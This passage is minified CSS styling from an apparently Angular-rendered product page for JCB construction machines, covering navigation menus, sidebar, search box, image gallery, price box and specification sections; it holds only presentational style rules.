.2s}.hamburger-icon__container[_ngcontent-ng-cli-universal-c63051040]{display:block;cursor:pointer}.hamburger-icon__mobile[_ngcontent-ng-cli-universal-c63051040]{background:none}.hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]{width:1.25rem;height:1px;border-radius:.25rem;background-color:#424242;margin:5px 0;transition:all .3s ease;transform-origin:center}.hamburger-icon--open-desktop[_ngcontent-ng-cli-universal-c63051040]{background:#fff}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(1){margin:0;transform:translateY(1px) rotate(45deg)}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(2){margin:0;transform:rotate(-45deg)}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(3){display:none}</style><style ng-app-id="ng-cli-universal">.machine-details__top[_ngcontent-ng-cli-universal-c4134221691]{display:flex;align-items:flex-start;flex-direction:column}@media (min-width: 992px){.machine-details__top[_ngcontent-ng-cli-universal-c4134221691]{flex-wrap:nowrap;flex-direction:row}}.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{display:none;position:sticky;top:126px}@media (max-width: 991.98px){.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{top:114px}}@media (min-width: 992px){.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{flex:0 0 50%;display:block}}@media (min-width: 1200px){.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{flex-basis:60%}}.machine-details__top__general-information[_ngcontent-ng-cli-universal-c4134221691]{padding-top:1rem;width:100%}@media (min-width: 992px){.machine-details__top__general-information[_ngcontent-ng-cli-universal-c4134221691]{flex-grow:1;padding-top:0}}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]{display:flex;justify-content:space-between}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]   .machine-details[_ngcontent-ng-cli-universal-c4134221691]{margin-right:.5rem}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]   .machine-details__name[_ngcontent-ng-cli-universal-c4134221691]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]   .machine-details__detail[_ngcontent-ng-cli-universal-c4134221691]{font-size:.8125rem;color:#757575}  .related-machines,   .spec-section{padding:4rem 0}@media (min-width: 992px){  .related-machines,   .spec-section{display:flex;align-items:flex-start;flex-wrap:nowrap}}@media (max-width: 991.98px){  .related-machines,   .spec-section{padding:3rem 0}}@media (max-width: 767.98px){  .related-machines,   .spec-section{padding:2.5rem 0}}  .related-machines__title,   .spec-section__title{display:block;padding-right:2rem;margin-bottom:1.5rem;line-height:normal;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:2.5rem}@media (max-width: 991.98px){  .related-machines__title,   .spec-section__title{font-size:1.875rem}}@media (max-width: 767.98px){  .related-machines__title,   .spec-section__title{font-size:1.5rem}}  .related-machines__list,   .spec-section__list{list-style:disc;padding-left:1.5rem}  .related-machines__list__item,   .spec-section__list__item{margin-bottom:.5rem;font-size:1.25rem}</style><style ng-app-id="ng-cli-universal">.breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]{background-color:#eee;display:flex;font-size:10px;font-weight:700}.breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]   span[_ngcontent-ng-cli-universal-c1620568000]{padding:0 4px 0 5px;pointer-events:none}.breadcrumbs__container[_ngcontent-ng-cli-universal-c1620568000]{display:contents}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]{color:#757575;position:relative;text-transform:uppercase}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:last-of-type{color:#212121}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:hover{color:#616161}.minimal-breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]{font-size:1rem;display:flex;gap:10px;color:#757575}.minimal-breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]{color:#3b3b3b}.minimal-breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:hover{color:#212121}</style><style ng-app-id="ng-cli-universal">.skeleton__item[_ngcontent-ng-cli-universal-c4010489474]{padding:2rem 0;margin:1rem 0}.menu__products-header[_ngcontent-ng-cli-universal-c4010489474]{font-size:14px;font-weight:400;font-family:jcbeuro,sans-serif;color:#1a1919}.menu__products-header[_ngcontent-ng-cli-universal-c4010489474]:focus{outline:none}.menu__navigation-container[_ngcontent-ng-cli-universal-c4010489474]{display:flex;flex-direction:column;gap:16px}.menu__navigation-link[_ngcontent-ng-cli-universal-c4010489474]{cursor:pointer;color:#1a1919;font-size:1rem;transition:.2s;text-decoration:none;line-height:1}.menu__navigation-link[_ngcontent-ng-cli-universal-c4010489474]:hover{opacity:.8}</style><style ng-app-id="ng-cli-universal">[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]{display:contents}[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon{opacity:0;pointer-events:none;transition:all .2s ease-out}@media (min-width: 992px){[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon{position:absolute;top:-3.475rem}}[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon--open{opacity:1;pointer-events:auto}.sidebar[_ngcontent-ng-cli-universal-c1801272907]{z-index:205;font-family:jcbeurocondensed,sans-serif;color:#212121;width:28.5714285714%;background:#f2f2f2;position:fixed;top:126px;left:2rem;transform:translate(calc(-100% - 2rem));transition:transform .2s ease-out;height:calc(100% - 168px)}@media (max-width: 1199.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{width:35%}}@media (max-width: 991.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{width:45%;height:calc(100% - 156px)}}@media (max-width: 991.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{background:#fff;top:42px;left:0;height:calc(100% - 42px);width:100%}}.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(0)}.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]{z-index:204;background:#fff}@media (max-width: 991.98px){.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]{z-index:206}}@media (min-width: 992px){.sidebar--depth-1.sidebar--parent-open[_ngcontent-ng-cli-universal-c1801272907]{left:2rem;transform:translate(0)}}.sidebar--depth-1.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(100%)}@media (max-width: 991.98px){.sidebar--depth-1.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(0)}}.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]   .sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{background:linear-gradient(to bottom,#fff0,#fff)}@media (max-width: 991.98px){.sidebar--no-upper-header[_ngcontent-ng-cli-universal-c1801272907]{top:0;height:100%}}.sidebar__overlay[_ngcontent-ng-cli-universal-c1801272907]{position:fixed;top:0;left:0;height:100vh;width:100vw;background-color:#000000b3;z-index:203;cursor:pointer;opacity:0;animation:_ngcontent-ng-cli-universal-c1801272907_fadeIn .2s forwards}@media (max-width: 991.98px){.sidebar__overlay[_ngcontent-ng-cli-universal-c1801272907]{top:42px}}@keyframes _ngcontent-ng-cli-universal-c1801272907_fadeIn{0%{opacity:0}to{opacity:1}}.sidebar__container[_ngcontent-ng-cli-universal-c1801272907]{display:flex;flex-direction:column;justify-content:space-between;height:100%}.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3rem 3rem 0;position:relative}.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}@media (max-width: 991.98px){.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem;border-bottom:1px solid #f0f0f0}}@media (max-width: 991.98px){.sidebar__header--reversed[_ngcontent-ng-cli-universal-c1801272907]{flex-direction:row-reverse}}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]{overflow-y:auto;position:relative;display:flex;flex-direction:column;height:100%;padding:3rem}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}@media (max-width: 991.98px){.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem 1rem 3rem}}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar{width:3px;height:3px}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-thumb{background-color:#a0a09f;border-radius:40px}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-thumb:hover{background-color:#757575}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-track{background-color:#f5f5f5;border-radius:40px}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]{position:relative;padding:3rem}@media (max-width: 991.98px){.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem}}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{content:"";height:80px;width:100%;position:absolute;top:-79px;left:0;background:linear-gradient(to bottom,#f2f2f200,#f2f2f2);pointer-events:none}@media (max-width: 991.98px){.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{top:-79px;background:linear-gradient(to bottom,#fff0,#fff)}}</style><style ng-app-id="ng-cli-universal">.overlay[_ngcontent-ng-cli-universal-c1196423581]{position:fixed;inset:0;background-color:#000000b3;z-index:200;cursor:pointer}.search-box[_ngcontent-ng-cli-universal-c1196423581]{font-family:jcbeuro,sans-serif;z-index:201;position:fixed;top:126px;left:0;width:100%;background-color:#fff;box-shadow:0 0 10px #00000080;cursor:default;padding:2rem 4px 2rem 0;display:flex;flex-direction:column}@media (max-width: 991.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]{top:114px}}@media (max-width: 767.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]{padding:.5rem 0;background-color:#f5f5f5}}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]{padding:0 2rem;position:relative;max-height:50vh;overflow-y:auto}@media (max-width: 767.98px){.search-box__container[_ngcontent-ng-cli-universal-c1196423581]{max-height:calc(100vh - 114px)}}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar{width:3px;height:3px}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-thumb{background-color:#a0a09f;border-radius:40px}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-thumb:hover{background-color:#757575}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-track{background-color:#f5f5f5;border-radius:40px}.search-box__input-container[_ngcontent-ng-cli-universal-c1196423581]{width:100%;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #D8D8D8}.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]{cursor:pointer;color:#252525;transition:all .2s;padding-left:1rem}.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]:hover{opacity:.8}@media (max-width: 767.98px){.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]{display:none}}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-weight:400;background-color:transparent;font-size:31px;width:100%;height:70px;border:none;outline:none;padding-bottom:5px;color:#252525}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]::placeholder{color:#757575;opacity:1}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]:focus, .search-box__input[_ngcontent-ng-cli-universal-c1196423581]:active{outline:none;box-shadow:none}@media (max-width: 991.98px){.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-size:1.5rem}}@media (max-width: 767.98px){.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-size:1rem}}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;flex-wrap:wrap;gap:5rem;padding:2rem 0}@media (max-width: 767.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__container[_ngcontent-ng-cli-universal-c1196423581]{flex-direction:column-reverse;gap:2rem}}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__ranges[_ngcontent-ng-cli-universal-c1196423581]{display:flex;flex-direction:column;gap:.5rem}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581], .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited{color:#212121;display:block;cursor:pointer;transition:all .2s;padding-right:1rem;border:none;background-color:transparent;text-decoration:none}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:target, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:target, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:target{border-radius:.5rem;background-color:#f5f5f5;padding-left:.25rem;padding-right:.75rem}.all-ranges[_ngcontent-ng-cli-universal-c1196423581]{padding:3rem 0;display:flex;flex-direction:column;gap:1rem;font-size:1rem;font-weight:400}@media (max-width: 767.98px){.all-ranges[_ngcontent-ng-cli-universal-c1196423581]{padding:2rem 0}}.all-ranges__header[_ngcontent-ng-cli-universal-c1196423581]{color:#757575}.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;gap:1rem 24px;max-width:60%;flex-wrap:wrap}.all-ranges__container__item[_ngcontent-ng-cli-universal-c1196423581]{color:#000;font-weight:400;cursor:pointer}.all-ranges__container__item[_ngcontent-ng-cli-universal-c1196423581]:hover{text-decoration:underline}@media (max-width: 991.98px){.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{max-width:90%}}@media (max-width: 767.98px){.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{max-width:100%;flex-direction:column;gap:1rem}}.btn-container[_ngcontent-ng-cli-universal-c1196423581]{flex-shrink:0;padding:2rem 2rem 0;background:#fff}.btn[_ngcontent-ng-cli-universal-c1196423581]{width:100%;font-family:jcbeuro,sans-serif;font-size:1rem}.no-results-container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;align-items:center;justify-content:center;width:100%;padding-top:2rem}</style><style ng-app-id="ng-cli-universal">.flag-container[_ngcontent-ng-cli-universal-c577042182]{display:flex;justify-content:center;align-items:center;height:20px;width:20px;background-color:#00aeed;border-radius:100%;overflow:hidden;cursor:pointer;transition:all .2s}</style><style ng-app-id="ng-cli-universal">country-flag[_nghost-ng-cli-universal-c2803117156]{vertical-align:middle;display:flex}img[_ngcontent-ng-cli-universal-c2803117156]{vertical-align:unset}.medium[_ngcontent-ng-cli-universal-c2803117156]{width:30px}.small[_ngcontent-ng-cli-universal-c2803117156]{width:24px}</style><style ng-app-id="ng-cli-universal">.locale-selector[_ngcontent-ng-cli-universal-c2955940818]{display:block;position:relative;padding-bottom:72px}.locale-selector__title[_ngcontent-ng-cli-universal-c2955940818]{font-family:jcbeurocondensed,sans-serif;color:#1a1919;font-weight:700;font-size:1.5rem;line-height:1.1;text-transform:uppercase}.locale-selector__title[_ngcontent-ng-cli-universal-c2955940818]:focus{outline:none}</style><style ng-app-id="ng-cli-universal">@keyframes _ngcontent-ng-cli-universal-c3103736691_fade-in{0%{opacity:0}to{opacity:1}}@keyframes _ngcontent-ng-cli-universal-c3103736691_slide-in-bottom{0%{transform:translateY(20px)}to{transform:translateY(0)}}@keyframes _ngcontent-ng-cli-universal-c3103736691_roll-to-right{0%{transform:translate(-100%)}to{transform:translate(100%)}}.overlay[_ngcontent-ng-cli-universal-c3103736691]{background:#1a1919;cursor:pointer;position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;transition:opacity .2s}.overlay-open[_ngcontent-ng-cli-universal-c3103736691]{opacity:.75}.overlay-closed[_ngcontent-ng-cli-universal-c3103736691]{opacity:0}.modal[_ngcontent-ng-cli-universal-c3103736691]{display:flex;justify-content:center;align-items:center;max-height:100vh;overflow-y:scroll}.modal-dialog[_ngcontent-ng-cli-universal-c3103736691]{max-width:580px;width:100%;padding:0 40px;animation:_ngcontent-ng-cli-universal-c3103736691_slide-in-bottom .2s ease-out forwards,_ngcontent-ng-cli-universal-c3103736691_fade-in .2s ease-out forwards}@media (max-width: 991.98px){.modal-dialog[_ngcontent-ng-cli-universal-c3103736691]{padding:15px;margin:0 auto 5rem}}.modal-dialog.wide[_ngcontent-ng-cli-universal-c3103736691]{max-width:1200px}.modal-dialog.medium[_ngcontent-ng-cli-universal-c3103736691]{max-width:730px}.modal-dialog.narrow[_ngcontent-ng-cli-universal-c3103736691]{max-width:580px}.modal-content[_ngcontent-ng-cli-universal-c3103736691]{padding:40px;position:relative}@media (max-width: 991.98px){.modal-content[_ngcontent-ng-cli-universal-c3103736691]{padding:15px}}.modal-header[_ngcontent-ng-cli-universal-c3103736691]{display:flex;align-items:center;justify-content:center;margin:0;padding:0 40px 20px;border-bottom:2px solid #FAFAFA}.modal-close[_ngcontent-ng-cli-universal-c3103736691]{z-index:100;position:absolute;top:20px;right:20px}.modal-body[_ngcontent-ng-cli-universal-c3103736691]{margin:0;padding:20px 0}.modal-footer[_ngcontent-ng-cli-universal-c3103736691]{margin:-.25rem;padding:20px 0 0;border-top:0}</style><style ng-app-id="ng-cli-universal">.gallery[_ngcontent-ng-cli-universal-c1197901925]{display:block;width:100%;max-width:590px;margin:0 auto}.gallery__main[_ngcontent-ng-cli-universal-c1197901925]{display:block;position:relative;width:100%;margin-bottom:.5rem;padding-top:75%;overflow:hidden;-webkit-user-select:none;user-select:none;border:none}.gallery__main__spinner[_ngcontent-ng-cli-universal-c1197901925], .gallery__main__image[_ngcontent-ng-cli-universal-c1197901925]{display:block;position:absolute;top:0;left:0;height:100%;width:100%}@media (hover: hover) and (pointer: fine){.gallery__main__spinner[_ngcontent-ng-cli-universal-c1197901925], .gallery__main__image[_ngcontent-ng-cli-universal-c1197901925]{pointer-events:none}}.gallery__main__spinner[_ngcontent-ng-cli-universal-c1197901925]{display:flex;align-items:center;justify-content:center;background-color:#f8f9fa}.gallery__main__image[_ngcontent-ng-cli-universal-c1197901925]{background:#fff no-repeat center center/contain}.gallery__main__image--zoomed[_ngcontent-ng-cli-universal-c1197901925]{transform:scale(3)}.gallery__carousel[_ngcontent-ng-cli-universal-c1197901925]{margin-top:.5rem}.gallery__images-disclaimer[_ngcontent-ng-cli-universal-c1197901925]{color:#616161}.dealer[_ngcontent-ng-cli-universal-c1197901925]{display:flex;flex-direction:column;align-items:flex-start}.dealer__text[_ngcontent-ng-cli-universal-c1197901925]{color:#424242;font-size:.8125rem}.dealer__logo[_ngcontent-ng-cli-universal-c1197901925]{height:2.5rem}.dealer__name[_ngcontent-ng-cli-universal-c1197901925]{text-transform:uppercase;white-space:nowrap;font-family:jcbeurocondensed,sans-serif;font-size:1rem;background-color:#fcb026;display:inline-flex;margin-left:2px;height:2.5rem;align-items:center;padding:0 6px;color:#212121}.cursor-pointer[_ngcontent-ng-cli-universal-c1197901925]{cursor:pointer}</style><style ng-app-id="ng-cli-universal">.range-name[_ngcontent-ng-cli-universal-c3765204792]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-ng-cli-universal-c3765204792]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-ng-cli-universal-c3765204792]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-ng-cli-universal-c3765204792]{font-size:2.25rem}}.machine-detail[_ngcontent-ng-cli-universal-c3765204792]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-ng-cli-universal-c3765204792]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-ng-cli-universal-c3765204792]{font-size:1rem}}.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:2rem}@media (max-width: 991.98px){.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:1.5rem}}@media (max-width: 767.98px){.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:1.25rem}}@media (max-width: 575.98px){.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:1rem}}.price-box[_ngcontent-ng-cli-universal-c3765204792]{background:#212121;border-bottom-left-radius:10px;border-bottom-right-radius:10px;transition:1s;color:#9e9e9e}.description[_ngcontent-ng-cli-universal-c3765204792]{font-family:jcbeuro,sans-serif;color:#fff}.spec__header[_ngcontent-ng-cli-universal-c3765204792]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-ng-cli-universal-c3765204792]{font-size:.875rem}.spec__header__link[_ngcontent-ng-cli-universal-c3765204792]{color:#000;text-decoration:underline}.spec__input[_ngcontent-ng-cli-universal-c3765204792]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.payment-method-box[_ngcontent-ng-cli-universal-c3765204792]{padding:10px 10px 8px}.price__buy-now__value[_ngcontent-ng-cli-universal-c3765204792]{display:inline-block;vertical-align:baseline;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem}.price__buy-now__info[_ngcontent-ng-cli-universal-c3765204792]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}</style><style ng-app-id="ng-cli-universal">.menu[_ngcontent-ng-cli-universal-c3857202161]{position:sticky;top:126px;background-color:#eee;z-index:7;width:100%;padding:12px 0}.menu__container[_ngcontent-ng-cli-universal-c3857202161]{display:flex;gap:26px;color:#212121;align-items:center}.menu__item[_ngcontent-ng-cli-universal-c3857202161]{color:#757575}.menu__item[_ngcontent-ng-cli-universal-c3857202161]:hover{cursor:pointer;color:#212121}</style><style ng-app-id="ng-cli-universal">.mobile-menu[_ngcontent-ng-cli-universal-c219204056]{background-color:#eee;color:#212121;z-index:100;width:100%;display:none;position:fixed;top:114px}.mobile-menu__item[_ngcontent-ng-cli-universal-c219204056]{color:#757575;cursor:pointer}.mobile-menu__item[_ngcontent-ng-cli-universal-c219204056]:hover{color:#212121}.open-close-btn[_ngcontent-ng-cli-universal-c219204056]{background-color:transparent;border:none}.cta[_ngcontent-ng-cli-universal-c219204056]{position:fixed;width:100%;left:0;bottom:0;background-color:#eee;z-index:200}</style><style ng-app-id="ng-cli-universal">.tech-spec-section[_ngcontent-ng-cli-universal-c2695061668]{position:relative;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}.tech-spec-section__title[_ngcontent-ng-cli-universal-c2695061668]{color:#fff;font-size:2.5rem}@media (max-width: 991.98px){.tech-spec-section__title[_ngcontent-ng-cli-universal-c2695061668]{font-size:1.875rem}}@media (max-width: 767.98px){.tech-spec-section__title[_ngcontent-ng-cli-universal-c2695061668]{font-size:1.5rem}}.tech-spec-section__list[_ngcontent-ng-cli-universal-c2695061668]{border-top:#303030 1px solid;border-bottom:#303030 1px solid}.tech-spec-section__item[_ngcontent-ng-cli-universal-c2695061668]{position:unset;border-bottom:#303030}.tech-spec-section__item-key[_ngcontent-ng-cli-universal-c2695061668]{color:#fff;font-size:1rem}.tech-spec-section__item-value[_ngcontent-ng-cli-universal-c2695061668]{color:#fcb026;font-size:1.875rem}@media (max-width: 767.98px){.tech-spec-section__item-value[_ngcontent-ng-cli-universal-c2695061668]{font-size:1.25rem}}</style><style ng-app-id="ng-cli-universal">.spec-section__list[_ngcontent-ng-cli-universal-c3344698966]{margin-bottom:0}@media (max-width: 991.98px){.spec-section__list__item[_ngcontent-ng-cli-universal-c3344698966]{font-size:1rem}}@media (max-width: 767.98px){.spec-section__list__item[_ngcontent-ng-cli-universal-c3344698966]{font-size:.875rem}}</style><style ng-app-id="ng-cli-universal">.highlight-section__title[_ngcontent-ng-cli-universal-c109132750]{color:#fff;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif}@media (max-width: 991.98px){.highlight-section__title[_ngcontent-ng-cli-universal-c109132750]{font-size:1.875rem}}@media (max-width: 767.98px){.highlight-section__title[_ngcontent-ng-cli-universal-c109132750]{font-size:1.5rem}}.highlight-section__highlight[_ngcontent-ng-cli-universal-c109132750]{display:block}.highlight-section__highlight-title[_ngcontent-ng-cli-universal-c109132750]{color:#fcb026;font-family:jcbeurocondensed,sans-serif;font-size:1.375rem}.highlight-section__highlight-description[_ngcontent-ng-cli-universal-c109132750]{display:block;color:#fff;font-size:.875rem}</style><style ng-app-id="ng-cli-universal">.slideshow[_ngcontent-ng-cli-universal-c2923581448]{display:flex;align-items:center;flex-wrap:wrap;row-gap:10px}.slideshow-active[_ngcontent-ng-cli-universal-c2923581448]{justify-content:space-between}.slideshow__image-wrapper[_ngcontent-ng-cli-universal-c2923581448]{width:64px;height:64px;border-radius:3.5px;display:inline-block;vertical-align:middle;position:relative;cursor:pointer;-webkit-user-select:none;user-select:none;background:#f8f9fa no-repeat center center/cover}@media (max-width: 767.98px){.slideshow__image-wrapper[_ngcontent-ng-cli-universal-c2923581448]{width:52px;height:52px}}.slideshow__image-wrapper__video[_ngcontent-ng-cli-universal-c2923581448]:before{content:"";position:absolute;inset:0;background:linear-gradient(0deg,#0006,#0006);pointer-events:none;z-index:2}.slideshow__image-wrapper--selected[_ngcontent-ng-cli-universal-c2923581448]:after{content:"";position:absolute;bottom:-8px;left:0;width:100%;height:2px;border-radius:5px;background:#fcb026}.slideshow__image-wrapper--arrow[_ngcontent-ng-cli-universal-c2923581448]{border:1px solid #EEEEEE;background-color:#fff;width:64px;height:64px}@media (max-width: 767.98px){.slideshow__image-wrapper--arrow[_ngcontent-ng-cli-universal-c2923581448]{width:52px;height:52px}}.slideshow__image-wrapper--arrow-disabled[_ngcontent-ng-cli-universal-c2923581448]{cursor:not-allowed;pointer-events:none;border-color:#f8f9fa}.slideshow__image-wrapper--arrow[_ngcontent-ng-cli-universal-c2923581448]   i[_ngcontent-ng-cli-universal-c2923581448]{position:absolute;top:50%;left:53%;transform:translate(-50%,-50%)}.slideshow__image-wrapper--arrow-icon-active[_ngcontent-ng-cli-universal-c2923581448]{color:#757575}.slideshow__image-wrapper--arrow-icon-disabled[_ngcontent-ng-cli-universal-c2923581448]{color:#ced4da}.slideshow__image[_ngcontent-ng-cli-universal-c2923581448]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;border-radius:3.5px}</style><style ng-app-id="ng-cli-universal">.range-name[_ngcontent-ng-cli-universal-c613683993]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-ng-cli-universal-c613683993]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-ng-cli-universal-c613683993]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-ng-cli-universal-c613683993]{font-size:2.5rem}}.machine-detail[_ngcontent-ng-cli-universal-c613683993]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-ng-cli-universal-c613683993]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-ng-cli-universal-c613683993]{font-size:1rem}}.header[_ngcontent-ng-cli-universal-c613683993]{padding:2rem}@media (max-width: 991.98px){.header[_ngcontent-ng-cli-universal-c613683993]{padding:1.5rem}}@media (max-width: 767.98px){.header[_ngcontent-ng-cli-universal-c613683993]{padding:1.25rem}}@media (max-width: 